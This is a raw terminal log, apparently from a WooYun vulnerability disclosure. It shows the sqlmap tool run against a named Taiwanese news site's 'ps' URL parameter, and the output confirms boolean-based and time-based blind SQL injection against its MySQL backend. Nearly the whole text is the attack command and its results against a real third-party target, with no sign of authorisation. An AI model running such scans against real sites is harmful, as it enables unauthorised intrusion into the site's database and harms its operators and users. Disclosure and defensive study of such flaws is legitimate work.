 [root@Hacker~]# Sqlmap -u http://www.thanews.com.tw/talk.php?ps=20120913153012
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:13:36
[03:13:36] [INFO] testing connection to the target url
[03:13:37] [INFO] testing if the url is stable, wait a few seconds
[03:13:39] [INFO] url is stable
[03:13:39] [INFO] testing if GET parameter 'ps' is dynamic
[03:13:40] [WARNING] GET parameter 'ps' appears to be not dynamic
[03:13:41] [WARNING] reflective value(s) found and filtering out
[03:13:41] [INFO] heuristic test shows that GET parameter 'ps' might be injectab
le (possible DBMS: MySQL)
[03:13:41] [INFO] testing for SQL injection on GET parameter 'ps'
[03:13:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:13:59] [INFO] GET parameter 'ps' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable (with --string="\u806f\u7d61\u6211\u5011")
[03:13:59] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[03:14:00] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[03:14:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[03:14:23] [INFO] GET parameter 'ps' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[03:14:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[03:14:23] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[03:14:26] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[03:14:35] [INFO] target url appears to have 1 columns in query
[03:14:38] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[03:14:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'ps' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
www.wooyun.org